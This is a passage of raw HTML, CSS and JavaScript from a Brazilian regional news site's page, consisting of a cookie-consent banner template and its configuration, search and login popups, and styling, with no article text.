<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Configurações de Cookies" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Configurações de Cookies"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valorizamos a sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies para aprimorar sua experiência de navegação, veicular anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em "Aceitar tudo", você concorda com o uso de cookies.</p></div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rejeitar Tudo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Aceitar Tudo</button></div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferências de consentimento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/close.svg" alt="Close"> </button></div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Usamos cookies para ajudá-lo a navegar com eficiência e executar determinadas funções. Você encontrará informações detalhadas sobre todos os cookies em cada categoria de consentimento abaixo.</p> <p>Os cookies categorizados como "Necessários" são armazenados no seu navegador, pois são essenciais para permitir as funcionalidades básicas do site.</p> <p>Também usamos cookies de terceiros que nos ajudam a analisar como você usa este site, armazena suas preferências e fornece conteúdo e anúncios relevantes para você. Estes cookies só serão armazenados no seu navegador com o seu consentimento prévio.</p> <p>Você pode optar por habilitar ou desabilitar alguns ou todos esses cookies, mas desabilitar alguns deles pode afetar sua experiência de navegação.</p></div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rejeitar Tudo </button> <button class="cky-btn cky-btn-preferences" aria-label="Salvar minhas preferências" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salvar minhas preferências </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Aceitar Tudo </button></div></div></div></div></script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Digite e pressione Enter" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Busca"> <form method="get" class="tie-popup-search-form" action="https://jovempanuva.com.br/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Procurar por" autocomplete="off" placeholder="Procurar por" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </button> </form></div></div></div><div id="tie-popup-login" class="tie-popup" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div class="tie-popup-container">
<div class="container-wrapper">
<div class="widget login-widget">
<div class="widget-title the-global-title">
<div class="the-subtitle">Entrar <span class="widget-title-icon tie-icon"></span></div></div><div class="widget-container">
<div class="login-form">
<form name="registerform" action="https://jovempanuva.com.br/newlogin" method="post">
<input type="text" name="log" title="Nome de Usuário" placeholder="Nome de Usuário">
<div class="pass-container"> <input type="password" name="pwd" title="Senha" placeholder="Senha"> <a class="forget-text" href="https://jovempanuva.com.br/lostpass&redirect_to=https%3A%2F%2Fjovempanuva.com.br">Esqueceu?</a></div><input type="hidden" name="redirect_to" value="/2023/07/04/eliseu-mibach-fala-dos-investimentos-em-saude-e-pavimentacao-asfaltica-em-ruas-de-porto-uniao/"/>
<label for="rememberme" class="rememberme">
<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Lembre-me			</label>
<button type="submit" class="button fullwidth login-submit">Entrar</button>
</form></div></div></div></div></div></div><style>body * :not(input):not(textarea){user-select:none !important;-webkit-touch-callout:none !important;-webkit-user-select:none !important;-moz-user-select:none !important;-khtml-user-select:none !important;-ms-user-select:none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div><script id="cookie-law-info-js-extra">var _ckyConfig={"_ipData":[],"_assetsURL":"https:\/\/jovempanuva.com.br\/core\/modules\/7e4609f00f\/lite\/frontend\/images\/","_publicURL":"https:\/\/jovempanuva.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.7","_logConsent":"","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de Cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Pol\u00edtica de Cookies<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar Mais\">Mostrar Mais<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar Menos\">Mostrar Menos<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Aceite os cookies para acessar este conte\u00fado<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media 